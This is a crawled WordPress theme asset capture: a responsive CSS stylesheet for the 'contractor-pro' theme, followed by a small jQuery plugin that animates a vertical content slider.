.woocommerce-MyAccount-navigation ul li a::before{content: "\f105"; font-family: FontAwesome; font-size: 18px; padding-right: 10px;}

.woocommerce-order-details h2{margin: 20px 0 15px;}
.woocommerce-customer-details h2{margin: 20px 0 15px;}

.woocommerce-MyAccount-content fieldset{margin-bottom: 20px; padding: 20px;}

.contact-layout1-area .page-title{margin: 0 0 30px;}

.woocommerce nav.woocommerce-pagination{margin-bottom: 50px;}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span{height: 40px; width: 40px; line-height: 40px; padding: 0; font-size: 18px; font-weight: 500;}

.woocommerce-account .addresses .title h3{margin: 0 0 15px;}
.right_side .button {padding:15px 10px !important;}

.contractor-prom-row{margin-left: -15px; margin-right: -15px;}
.contractor-prom-row:after{content: ""; clear: both; display: block;}
.contractor-prom-row .contractor-prom-col{float: left; padding-left: 15px; padding-right: 15px; width: 50%;}
.contractor-prom-row .contractor-prom-col:nth-child(even){margin-top: 55px;}
.contractor-prom-row .contractor-prom-inner{position: relative;}
.contractor-prom-row .contractor-prom-inner img{display: block; width: 100%;}
.contractor-prom-row .contractor-prom-content{position: absolute; bottom: 35px; text-align: center; width: 100%; left: 0;}
.contractor-prom-row .contractor-prom-title{font-size: 22px; font-weight: 600; margin: 0 0 10px;}
.contractor-prom-row .contractor-prom-title a{color: #ffffff;}
.contractor-prom-row .contractor-prom-designation{color: #ffffff; font-weight: 600; font-size: 17px;}

.contractor-prom-border{position: relative;}
.contractor-prom-border:after{content: ""; position: absolute; height: 100%; width: 100%; border: solid 3px #c21a28; top: -25px; right: -25px; z-index: 9;}
.contractor-prom-border .elementor-column-wrap{position: relative; z-index: 99;}

.thn_post_wrap.single-team-wrap img{float: left; max-width: 300px; margin-right: 40px; margin-bottom: 30px;}
.postitle.single-team-title{margin: 0;}
.single-team-designation{display: block; font-family: 'Poppins'; font-weight:500; font-size: 19px; color:#222222; margin-bottom:5px;}
.single-team-email{display: block; font-family: 'Poppins'; font-weight:500; font-size: 19px; color:#ff642e;}
.single-team-social {float:right;}
.single-team-social a {width: 50px; height: 50px; background: #ff652f;color: #ffffff; display: inline-block; text-align: center; line-height: 50px; border-radius: 100px; }
.single-team-meta {display: block; margin-bottom: 15px;}
.single-team-thumb img{border-radius:15px;}
.single-team-wrap { margin-top:70px;}

.skt-screenshot-img .elementor-image-box-img img{display: block;}

.skt-pricing-column .elementor-column-wrap{background-size: 100% 230px; position: relative;}
.skt-pricing-column.skt-pricing-column-center .elementor-column-wrap:after{content: ""; background-color: #f0f5f8; position: absolute; bottom: 0; left: 0; right: 0; height: 50px; z-index: 9;}

.skt-testimonials .skt-testimonial-box{position:relative; text-align:center}
.skt-testimonials .owl-stage-outer {background-color:#ffffff; border-radius:6px;}
.skt-testimonials .item{padding: 50px 0 40px; position: relative; float:left}
.skt-testimonials .skt-testimonial-image{border-radius: 50%; padding:0; position:relative; z-index:99;}
.skt-testimonials .skt-testimonial-image img{border-radius: 50%; height: 58px !important; width: 58px !important; position:relative; z-index:99;}
.skt-testimonials .skt-testimonial-image:after {content:""; position:absolute; top:27px; left:0; width:100%; border:dashed 1px #e8e7e7; z-index:1; opacity:0.1;}
.skt-testimonials .skt-testimonial-content-box {}
.skt-testimonials .skt-testimonial-title{font-family: 'Assistant'; font-weight:600; margin: 20px 0 0; font-size: 16px;text-transform:capitalize;}
.skt-testimonials .skt-testimonial-designation{font-family: 'Assistant'; font-weight: 600; font-size: 15px; display: block; color:#b6b6b6;}
.skt-testimonials .skt-testimonial-text{font-family: 'Assistant'; font-weight: 400; font-size: 16px; width:90%; margin:10px auto 25px;}
.skt-testimonials .skt-testimonial-text p:last-child{margin: 0;}
.skt-testimonials .qoute-top {margin-bottom: 30px;}
.skt-testimonials .owl-item img { width:auto !important;}
.skt-testimonials .owl-dots {text-align:center; margin-top:40px;}
.skt-testimonials .owl-dots .owl-dot{background-color: #000000; height: 4px; width: 25px; margin-left: 3px; border:none;}
.skt-testimonials .owl-dots .owl-dot.active{background-color: #e34531;}

.skt-testimonials .owl-nav {margin: 12px auto; display: block; position: absolute; top: -60px; left: auto; width: 90px; right: 0;}
.skt-testimonials .owl-nav .owl-next, .skt-testimonials .owl-nav .owl-prev {position:static; border:none; width: 44px; height: 44px; background-color: #000000; color: #fff;}
.skt-testimonials .owl-nav .owl-next:hover, .skt-testimonials .owl-nav .owl-prev:hover {background: #f25e44; color:#fff;}
.skt-testimonials .owl-nav .owl-prev {float:left;}
.skt-testimonials .owl-nav .owl-next {float:right;}
.skt-testimonials .owl-nav .owl-next:focus, .skt-testimonials .owl-nav .owl-prev:focus , .skt-testimonials .owl-dots .owl-dot{outline:none;}

.skt-sidebar-testimonial .sidebartestimonial-text p {margin:0;}
.skt-sidebar-testimonial .sidebartestimonial-text {background-color:#f9f9f9; padding:35px; font-family:'Poppins'; font-weight:300; font-size:16px; color:#6f6f6f; display: block; margin-bottom: 20px;}
.skt-sidebar-testimonial .sidebartestimonial-image {float: left; padding-right: 20px;}
.skt-sidebar-testimonial .sidebartestimonial-image img {border-radius:50%;}
.skt-sidebar-testimonial .sidebartestimonial-title{font-family: 'Assistant'; font-weight:600; margin: 20px 0 0; font-size: 18px;text-transform:capitalize;}
.skt-sidebar-testimonial .sidebartestimonial-designation{font-family: 'Assistant'; font-weight: 600; font-size: 15px; display: block; color:#b6b6b6;}



@media (max-width: 1199px){
	.portfolio-content ul.portfolio-area li .image-block, .portfolio-content .portfolio-area li .image-block{max-height: 300px !important;}
}

@media(max-width: 1079px){
	.logo{max-width: 190px; padding-bottom: 10px; padding-top: 10px;}
	.logo h2, .logo h1, .logo h2 a:link, .logo h2 a:visited, .logo h1 a:link, .logo h1 a:visited, .logo h2 a:hover, .logo h1 a:hover {font-size:33px !important;}
	.logo img{height: 63%!important;width: 63%!important;}
	.header.type3 .logo,
	.header.type4 .logo{margin: 0 auto;}
	.logo h1, .logo h2 {margin:20px 0;}
	#footer .portfolio-content .portfolio-area li:nth-child(4) {clear: inherit;}
	.rowfooter input[type="email"] {width:88%;}
}

@media(max-width: 1108px){
	#topmenu{display:none}
	#simple-menu{display:block}
	#simple-menu.hide_mob_menu{display:none}
	.touchon #topmenu{display:none}
	.touchon #simple-menu{display:block}
	.touchon .lay1 h2.postitle a{font-size:18px;line-height:1.2em}
	.header .centerlogoarea #topmenu{display: none;}
	.logo h1, .logo h2{margin: 10px 0 15px;}
	.header-extras .header-search-form{bottom: -67px;}
	.skt-header-phone{bottom: -60px; height: 60px; font-size: 22px; padding: 10px 25px 0 25px;}
	.skt-header-phone img{width: 26px;}
	.header.type3 .head_inner,
	.header.type4 .head_inner{position: static;}
	.header.type3 .skt-header-phone,
	.header.type4 .skt-header-phone{right: 15px;}
	.contact-block-right{width: 48% !important;}
	.header .centerlogoarea .header-extras{padding: 0 0 10px; margin: 0; width: 100%;}
	.header .centerlogoarea .header-extras li:first-child{margin: 0;}
	.header .centerlogoarea .header-extras .header-search-form{bottom: -38px; margin: 0 auto; left: 0;}
	.skt-contact-section .elementor-row .elementor-column{width: 100% !important;}
	.contractor-prom-border::after{display: none;}
	.skt-pricing-column.skt-pricing-column-center .elementor-column-wrap::after{display: none;}
	.post-style4-box:nth-child(odd) {min-height: 100%;padding-left: 0;}
	.post-style4-box:nth-child(odd) .post-style4-content {padding: 20px; min-height: auto;}
	.post-style4-box:nth-child(odd) .post-style4-thumb {position:relative; max-width: 100%; width:100%;}
	.post-style4-box:nth-child(odd) .post-style4-thumb img {width:100%; display:block;}
	.post-style4-box:nth-child(odd) .topseprator {position: relative;left: 0;z-index: 99;}
	.post-style4-box:nth-child(odd) .shortmore a {position: relative;left: 0;margin: 15px 0;display: inline-block;text-align: center !important;}
	
	.post-style4-box:nth-child(even) {min-height: 100%;padding-right: 0;}
	.post-style4-box:nth-child(even) .post-style4-content {padding: 20px; min-height: auto; text-align: left;}
	.post-style4-box:nth-child(even) .post-style4-thumb {position:relative; max-width: 100%; width:100%;}
	.post-style4-box:nth-child(even) .post-style4-thumb img {width:100%; display:block;}
	.post-style4-box:nth-child(even) .topseprator {position: relative;right: 0;z-index: 99;}
	.post-style4-box:nth-child(even) .shortmore a {position: relative;right: 0;margin: 15px 0;display: inline-block;text-align: center !important;}
}

@media(min-width: 1024px) and (max-width: 1199px){
	#topmenu ul li a {padding: 50px 16px;}
	.page_head img, .post_head img {height: 380px !important; min-height: 380px !important;}
	.page_head, .post_head {min-height: 380px !important;}	
	.post-style4-box:nth-child(odd) .post-style4-content { padding: 10px 30px 80px 50px;}
	.post-style4-box:nth-child(even) .post-style4-content { padding: 10px 30px 80px 30px;}
	.post-style4-box .postcount { font-size:40px;}
	.post-style4-box:nth-child(odd) .topseprator {left: 62%;}
	.post-style4-box:nth-child(even) .topseprator {right: 62%;}
	.skt-ourteam .team-inner {padding: 45px 25px 75px;}
	.skt-ourteam .team-inner .team-thumb{width: 140px; height: 140px;}
	.team-bio {width: 100%; margin: 0 auto;}
}

@media(min-width: 768px) and (max-width: 1024px){
	.slider-main .nivo-caption{width: 100%; top:52%;}
	.slider-main .nivo-caption .title{font-size: 44px;}
	.slider-main .nivo-caption .title small{font-size: 17px;}
	.slider-main .nivo-caption .slidedesc{font-size: 14px; margin-bottom: 15px; margin-top: 10px;}
	.slider-main .nivo-caption .slidebtn{font-size: 14px;}
	.slider-main .nivo-caption .slidebtn a{padding: 11px 25px;}
	.slider-main .nivo-controlNav {bottom: 15px;}
	.skt-img-box .elementor-image-box-wrapper{display: block !important;}
	.skt-img-box .elementor-image-box-img{width: 100% !important;}
	.video-box {width: 230px !important;}
	.counter-box {width: 150px !important; height: 150px !important;}
	.counter-box .elementor-counter {top: 30px;}
	.bxmain .bx-wrapper .bx-viewport {width: 710px !important; margin:0 auto;}
	.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {right:150px !important;}
	.header-extras {border-left: none;}
	.rota .testimonilacontent {width:auto !important; float:none;}
	.bxslider li {padding:50px;}
	.skt-home-posts-row ul.skt-home-posts-meta {font-size: 12px; font-weight: 400; letter-spacing: 0;}
	.skt-home-posts-row ul.skt-home-posts-meta li {margin-right: 8px; padding-right: 8px;}
	.skt-home-posts-row .skt-home-posts-column {padding:0 10px;}
	.skt-home-posts-row .skt-home-posts-content {padding: 10px;}
	.skt-home-posts-row .skt-home-posts-title a {font-size:17px; line-height:26px;}
	.skt-home-posts-row .skt-home-posts-text {font-size:14px;}		
	.contact-box::after {display:none;}
	.process-img-box {width: 150px !important; margin:0 auto;}
	.process-img-box .elementor-image-box-img {width: 150px !important; height: 150px;}
	.process-img-box .elementor-image-box-img img {position: relative; top: 40px; width: 60px;}
	.process-img-box .elementor-image-box-title {margin-top: -40px; margin-right: 15px;}
	#footer .portfolio-content .portfolio-area li {width: 80px !important;}
	.skt-home-posts-row .skt-home-posts-thumb img {height:auto;}
	.skt-home-posts-row .skt-home-posts-thumb{height: 230px;}
	#footer .portfolio-content .portfolio-area li .image-block img {height: 60px; width: 100%;}
	.video-column::after {left: -23%; width: 23%;}
	.course-column::before {left: 10px;}
	.video-column::before {border-right: 60px solid transparent;}
	.top-consult-box .elementor-image-box-img {position: relative; right: 0;}
	.copyright-right {width: 45%;}
	.copyright-left {width: 55%;}
	.skt-testimonials .owl-stage-outer {margin:0 15px;}
	#sidebar {width: 34%;}
	.services-content {width: 66%; padding-left: 40px;}
	.portfolio-content .portfolio-area li .image-block img {min-height: 100% !important;}
	.all-services-content {padding: 30px 20px;}
}

@media(min-width: 1024px){	
	.home.has_trans_header .slider-header-layout3 .nivo-caption{top: 55%;}
	.home.has_trans_header .slider-header-layout4 .nivo-caption{top: 55%;}
}

@media(max-width: 1011px){	
	.theme-default .nivo-controlNav{padding: 0 0 0 80px !important;}
}

@media(max-width: 991px){
    .contractor-prom-bgbox{padding: 40px 20px;}
    .contractor-prom-social-icons a{margin: 0 3px 6px;}
    .skt-service-box .elementor-image-box-img::after{width: 60px; right: -18%;}
    #footer .footercols4{width: 100%;}
	.contact-box::after {left:35% !important;}
	#footer .portfolio-content .portfolio-area li:nth-child(4) {clear: inherit;}
}

@media(max-width: 767px){
	.logo img {margin:10px 0 !important;}
	.head-info-area .left, .head-info-area .right{float: none; text-align: center; padding: 5px 0;}
	.head-info-area .phntp{float: none; margin-right: 10px; display:inline-block;}
	.head-info-area .emltp{float: none;}
	.head-info-area .right{padding: 5px 0;}
	.head-info-area .sintp{float: none; display: inline-block; vertical-align: middle; padding-bottom:10px;}
	.head-info-area .suptp{float: none; display: inline-block; vertical-align: middle; }
	.head-info-area .social-icons a{float: none;}
	.skt-header-phone{position: static; height: auto; font-size: 18px; padding: 10px 15px; border-radius: 5px; float: right; line-height: normal; margin-top: 27px;}
	.skt-header-phone img{margin-right: 8px; width: 18px;}
	#simple-menu {margin-bottom:30px; margin-top:30px;}
	.header-extras {padding: 28px 35px;}
	.header-extras{border-left: none;}
	.header.type3 .skt-header-phone,
	.header.type4 .skt-header-phone{display: table; margin: 0 auto 40px; float: none;}
	.header .centerlogoarea .header-extras .header-search-form{bottom: -20px;}
	.has_trans_header .header_wrap{position: static !important;}
	.header{border: none !important;}
	.page_head, .post_head {min-height: 100% !important;}
	.skt-page-title {bottom:10%;}
	.skt-page-title h1 { font-size:30px;}
	#slidera{margin-top: -1px;}
	.slider-main .nivo-caption{padding-right: 40px; padding-left: 40px; top: 50%; width:100%;}
	.slider-main .nivo-caption .nivo-caption-content{width: 100%;}
	.slider-main .nivo-caption .title{font-size: 38px;}
	.slider-main .nivo-caption .title small{font-size: 15px;}
	.slider-main .nivo-caption .slidedesc{font-size: 14px; margin-bottom: 20px; margin-top: 15px;}
	.slider-main .nivo-caption .slidebtn a{padding: 11px 25px;}
	.nivo-directionNav{display: none !important;}
	.theme-default .nivo-controlNav{bottom: 25px; padding: 0 0 0 30px !important;}
	.vertical{padding: 0;}
	.slider-vertical .vertical-text{margin-top: 150px; width: 100%;}
	.slider-vertical .vertical-title{font-size: 34px !important;}
	.slider-vertical .vertical-image{box-shadow: none; border: solid 1px #ccc; margin: 0 0 165px; width: 100%;}
	.slider-vertical .vertical-thumb{height: auto;}
	.slider-vertical .vertical-thumb img{min-height: auto;}
	.arrow-wrap{left: 46%;}
	.arrow-wrap .vertical-bottom{bottom: 50px;}
	.portfolio-content ul.portfolio-area li, .portfolio-content .portfolio-area li{width: 50% !important;}
	.skt-section1-column{width: 100% !important;}
	.section1-block-title1 h3{position: relative; white-space: normal; z-index: 99;}
	.section1-block-title2 h3{position: static; white-space: normal;}
	.contact-block-left{width: 100% !important;}
	.contact-block-right{width: 100% !important;}
	#footer .rowfooter{padding-top: 10px; padding-bottom: 50px;}
	.footercols4, .footercols3, .footercols2, .footercols1{margin-bottom: 0 !important; width: 100% !important;}
	.footercols3 p:last-of-type{margin: 0;}
	.footer-post-area ul li{display: block;}
	.copyright-left, .copyright-center, .copyright-right{text-align: center; width: 100%;}
	.copyright-center{padding-top: 15px; padding-bottom: 15px;}
	.copytext .social-icons a{margin: 0 13px;}
	#footer .contact-info .box{border: none;}
	.footer-infobox-left{float: none; margin-top: 10px; text-align: center;}
	.footer-infobox-right{float: none; margin-top: 40px; text-align: center;}
	.footer-infobox .footer-logo-img{display: inline-block;}
	.footer-infobox.footer-infobox-bottom .footer-infobox-left{margin-top: 0;}
	.footer-infobox.footer-infobox-bottom .footer-infobox-right{margin-bottom: 10px; margin-top: 40px;}
	.newsletter-form{width: 100%;}
	.skt-project-img::before{display: none;}
	.skt-project-box::after{display: none;}
	.skt-project-img .elementor-image img{width: 100%;}
	.skt-process-box .elementor-image-box-content{padding: 35px 80px 35px 110px;}
	.contractor-prom-col{margin-bottom: 30px; width: 100%;}
	.contractor-prom-bgbox{padding: 40px;}
	.skt-home-posts-row .skt-home-posts-column{width: 50% !important; margin: 0 auto 30px !important;}
	.skt-home-posts-row ul.skt-home-posts-meta li {margin-right: 4px; padding-right: 6px;}
	.skt-home-posts-row ul.skt-home-posts-meta {font-size: 11px; font-weight: 500; letter-spacing: 0;}
	.skt-service-box .elementor-image-box-img::after{display: none;}
	.skt-header-social {border-left: none;}
	.video-box {width: 275px !important; position: relative !important; right: 0; bottom: 0; z-index: 999; margin: 0 auto;}
	.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {bottom: 20px !important; left: inherit !important; width: 100% !important; right: inherit !important;}
	.rota .testimonial-image {float: none; margin: 0 auto; padding-right: 0;}
	.rota .bxslider li {padding:15px !important;}
	.bxmain .bx-wrapper .bx-viewport {height: 550px !important; width: 320px !important; margin: 0 auto;}
	.rota .testimonilacontent {text-align:center; width:90%!important;margin:auto; float: none; padding-top: 15px;}
	.filter_wrapper {top:0; position:relative !important; padding:0 !important;}
	.bx-wrapper .bx-pager {display:none !important}
	.skt-get-btn .elementor-button {position: relative; right: 0; width: auto; text-align: center; top: 0; z-index: 1;}
	.dental-img-box {width: 50% !important; float: left;}
	.contact-box::after {display:none;}
	.process-img-box {width: 150px !important; margin:0 auto;}
	.process-img-box .elementor-image-box-img {width: 150px !important; height: 150px;}
	.process-img-box .elementor-image-box-img img {position: relative; top: 40px; width: 60px;}
	.process-img-box .elementor-image-box-title {margin-top: -40px; margin-right: 15px;}
	#footer .portfolio-content .portfolio-area li {width: 80px !important;}
	.centerlogo .logo {float: left !important; padding-left: 15px;}
	.header .centerlogoarea {text-align: left;}
	.skt-home-posts-row .skt-home-posts-thumb img {height:auto;}
	.skt-home-posts-row .skt-home-posts-thumb{height: 300px;}
	#footer .portfolio-content .portfolio-area li .image-block img {height: 60px; width: 100%;}
	.top-consult-box .elementor-image-box-img {right: 0;}
	.plan-duration .elementor-container {margin-left: 0 auto !important;}
	.course-column:before, .video-column:after, .video-column:before {display:none;}
	.diet-course-column .elementor-container {float: none;}
	.top-consult-box .elementor-image-box-img {position: relative; right: 0;}
	.plan-duration .elementor-container {margin: 0 auto !important;}
	.our-team-section {background-image: none !important;}
	.skt-testimonials .skt-testimonial-content-box, .skt-testimonials .skt-testimonial-image {float: none; width: 100%; text-align:center;}
	.skt-testimonials .owl-dots {right: auto; bottom: 35px; top:auto; transform: none; width: 100%; left: 0; text-align:center;}
	.destination-img-box .elementor-image-box-wrapper .elementor-image-box-content {display:block;}
	.explore-box .elementor-container {margin: 0 auto !important;}
	.services-content {width: 100%; float: none; padding-left: 0;}
	.servcies-sidebar {position: relative; top: 0px; width: 100% !important; float: none !important; margin-top:20px;}
	.skt-project-container:before {display:none;}
	.header.type3 .logo h1, .header.type4 .logo h1, .header.type3 .logo h2, .header.type4 .logo h2 {margin:0;}
	.post-style4-box:nth-child(2n+1) .post-style4-thumb, .post-style4-box:nth-child(2n) .post-style4-thumb {height: 100%;}
	.consult-box .elementor-container {margin: 0 auto !important;}
	.planning-box .elementor-container {margin: 0 auto !important;}
	.portfolio-content ul.portfolio-area li .image-block, .portfolio-content .portfolio-area li .image-block {max-height: 100% !important;}
	.author_div {min-height: 100%; padding-top: 50px;}
	body.blog .lay4 {padding-top: 70px;}
	.skt-project-column .project-button a {display:inline-block;}
	.skt-project-column {width:50%;}
	.skt-project-column:nth-child(odd) {clear:both;}
	.services-cols1.services-box {width:50%;}
	.services-cols2.services-box {width:50%;}
	.services-cols3.services-box {width:50%;}
	.services-cols4.services-box {width:50%;}
	.services-cols1.services-box:nth-child(odd), .services-cols2.services-box:nth-child(odd), .services-cols13.services-box.services-box:nth-child(odd), .services-cols4.services-box:nth-child(odd) {clear:both;}
	.rowfooter input[type="email"] {width:84%;}
	.build-service-img .elementor-image-box-img {margin-bottom: 15px !important;}
	.our-expert-section {background-color: #fff !important; background-image: none !important;}
	.team-bio {width: 100%; margin: 0 auto;}
	.skt-progress .elementor-title { display:block; width:60% !important;}
}

@media(min-width: 768px) and (max-width: 1023px){
	.header.type3 .logo img, .header.type4 .logo img {margin-bottom: 5px; margin-top: 10px;}
	.logo img {margin-top:10px;}
	.home.has_trans_header .slider-header-layout1 .nivo-caption{top: 40%;}
	.home.has_trans_header .slider-header-layout3 .nivo-caption{top: 55%;}
	.home.has_trans_header .slider-header-layout4 .nivo-caption{top: 55%;}
	.skt-service-boxes .elementor-widget-container{height: 170px; width: 170px; padding-top: 20px !important;}
	.skt-service-boxes .elementor-widget-container .elementor-image-box-img{margin-bottom: 0 !important;}
	.skt-service-boxes .elementor-widget-container .elementor-image-box-title{font-size: 17px !important;}
	.skt-header-social {border-left: none;}
	.header.type3 .logo h1, .header.type4 .logo h1, .header.type3 .logo h2, .header.type4 .logo h2 {margin:0;}
	.header .centerlogoarea .header-extras {position: absolute;right: 70px;top: 25px;width: 100%;text-align: right;}
	.page_head img, .post_head img {height: 380px !important; min-height: 380px !important;}
	.page_head, .post_head {min-height: 380px !important;}
	.skt-project-column h3.skt-project-title a {font-size:20px;}
	.skt-project-column .project-button a {display:inline-block;}
	.rowfooter input[type="email"] {width:84%;}
	.our-expert-section {background-color: #fff !important; background-image: none !important;}
	.skt-ourteam .team-inner {padding: 45px 25px 75px;}
	.skt-ourteam .team-inner .team-thumb{width: 140px; height: 140px;}
	.team-bio {width: 100%; margin: 0 auto;}
}

@media(max-width: 639px){
	.header-content-right{float: none;}
	.skt-header-phone{display: table; margin: 0 auto 40px; float: none;}
	.header-extras .header-search-form{bottom: -50px; left: 0; margin: 0 auto;}
	.slider-main .nivo-caption .slidedesc br{display: none;}
	.thn_post_wrap.single-team-wrap img{margin-right: 0; max-width: 100%; width: 100%;}
	.all-services-column {width: 50%;}
	.all-services-thumb img {width:100%;}
	.rowfooter input[type="email"] {width:84%;}
}

@media(max-width: 575px){
	.logo {max-width: 200px;}
	#simple-menu {margin-bottom: 20px; margin-top: 25px;}	
	.header-extras {padding: 25px 20px;}
	.header-extras .skt-header-button a {padding: 7px 14px; font-size: 14px;}
	.slider-main .nivo-caption .title{font-size: 30px;}
	.portfolio-content ul.portfolio-area li, .portfolio-content .portfolio-area li{width: 100% !important;}
	.portfolio-content ul.portfolio-area li .image-block, .portfolio-content .portfolio-area li .image-block{max-height: none !important;}
	.skt-home-posts-row .skt-home-posts-column{width: 100% !important; margin: 0 auto 50px; float: none; left: 0; display: table;}
	.skt-home-posts-row .skt-home-posts-thumb{max-height: none;}
	.skt-home-posts-row ul.skt-home-posts-meta li {margin-right: 6px; padding-right: 8px;}
	.skt-home-posts-row ul.skt-home-posts-meta {font-size: 11px; font-weight: 500; letter-spacing: 0;}
	.contractor-prom-box.cols3{width: 100%;}
	.contractor-prom-box .team-thumb{max-height: none;}
	#simple-menu{margin-left: 15px;}
	.header-mobile-number{font-size: 15px; font-weight: 600; margin-left: 0; margin-top: 46px;}
	.header-mobile-number img{margin-right: 5px; width: 15px;}
	.get-form .wpcf7-date {width: 100%;}
	.get-form #timepicker {width: 100%; margin-left: 0;}
	.skt-home-posts-row .skt-home-posts-thumb{height: 250px;}
	.top-destination-columns .elementor-column {width: 100%;}
	.choice-column .elementor-column {width: 100%;}
	.skt-project-column {width: 100%;}
	.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {width:100%;}
	.services-cols1.services-box {width:100%; display:block;}
	.services-cols2.services-box {width:100%; display:block;}
	.services-cols3.services-box {width:100%; display:block;}
	.services-cols4.services-box {width:100%; display:block;}
	.skt-project-column .skt-project-column-inner img {width: 100%;}
	.skt-project-column {width: 100%; float: none;}
	.skt-page-title h1 {font-size:20px;}
	.rowfooter input[type="email"] {width:84%;}
}

@media(max-width: 479px){
	.logo h2, .logo h1, .logo h2 a:link, .logo h2 a:visited, .logo h1 a:link, .logo h1 a:visited, .logo h2 a:hover, .logo h1 a:hover {font-size:24px !important;}
	.logo {max-width: 200px;}
	#simple-menu {margin-bottom: 10px;margin-top: 19px;}
	.header-mobile-number{margin-top: 28px;}
	.header.type3 #simple-menu, .header.type4 #simple-menu {margin:7px 0 0;}
	.slider-main .nivo-caption{top: 40% !important; transform:translateY(-50%); left: 0;}
	.slider-main .nivo-caption .title{font-size: 20px;}
	.slider-main .nivo-caption .title small{font-size: 13px; margin-bottom: 10px;}
	.slider-main .nivo-caption .slidedesc{font-size: 13px; margin-bottom: 5px; margin-top: 10px; overflow: hidden; letter-spacing:0;}
	.slider-main .nivo-caption .slidebtn{font-size: 12px; margin-top: 10px;}
	.slider-main .nivo-caption .slidebtn a{padding: 8px 20px;}
	.theme-default .nivo-controlNav{bottom: 0; padding: 0 0 0 20px !important; z-index:999;}
	.head-info-area .search-field:focus{width: 140px;}
	.contact-form-col{width: 100%;}
	.contractor-prom-row .contractor-prom-col{width: 100%;}
	.contractor-prom-row .contractor-prom-col:nth-child(2n){margin-top: 0;}
	.contact-col {width:100%;}
	.header-phone {padding: 10px; width: 150px; font-size: 13px;}
	.header-extras {padding: 10px 20px 20px; display: table; float: none; margin: 0 auto; clear: both;}
	.header-extras .skt-header-button a {padding: 10px 15px; font-size: 15px;}
	.header .centerlogoarea .header-extras {float: none !important; position: relative; right: auto; top: auto; display: table; margin: 0 auto; text-align: center; clear: both;}
	.rowfooter input[type="email"] {width:84%;}
}

.single_metainfo {
    display: none;
}
div#respond {
    display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/verticalslider.js?ver=1
body_size: 403
content:
(function($){
$.fn.verticalSlider=function(options){
'use strict';

	var slider=this,
	inner=$('.vertical-inner'),
	height=0,
	length=inner.find('.slide').length,
	innerTop=0,
	totalHeight=0,
	winWidth=$(window).width();


	var defaults={

		index:1,		
		itemDistance:15, // each item distance between them as padding.
		animateTime:300,
		animateType:'linear',
		slideTop:'.vertical-top',
		slideBottom:'.vertical-bottom',

	};


		options=$.extend(defaults,options);



		inner.find('.slide').css({

			paddingTop:options.itemDistance,
			paddingBottom:options.itemDistance

		});



		inner.find('.slide').each(function(){

			totalHeight+=$(this).outerHeight();

		});		




		function add_class(opt){

			inner.find('.slide').removeClass('active-vertical');

			inner.find('.slide').eq(opt).addClass('active-vertical');

		}

		add_class(options.index);



		function activeHeight(opt){

			height=inner.find('.slide').eq(opt).outerHeight();

			slider.height(height);

		}

		activeHeight(options.index);




		function innerPosition(opt){

			innerTop=0;

			$('.slide').eq(opt).prevAll('.slide').each(function(){			

				innerTop=$(this).outerHeight()+innerTop;
				
				inner.css('marginTop',-innerTop+'px');				

			});

		}

		innerPosition(options.index);



		function setSlide(opt){

			var innerTop=0;

			inner.find('.slide').eq(opt).prevAll('.slide').each(function(){					

				innerTop=$(this).outerHeight()+innerTop;

			});				

			inner.animate({

				marginTop:-innerTop

			},options.animateTime,options.animateType);

		}		

		


		$(window).resize(function(){			

			activeHeight(options.index);
		
			innerPosition(options.index);	

		});
		


		$(options.slideBottom).click(function(){

			if(options.index<length-1){

				options.index++;

				setSlide(options.index);

				activeHeight(options.index);

				add_class(options.index);								

			}

		});



		$(options.slideTop).click(function(){

			if(options.index>0){

				options.index--;				

				setSlide(options.index);

				activeHeight(options.index);

				add_class(options.index);

			}

		});
	
}



})(jQuery);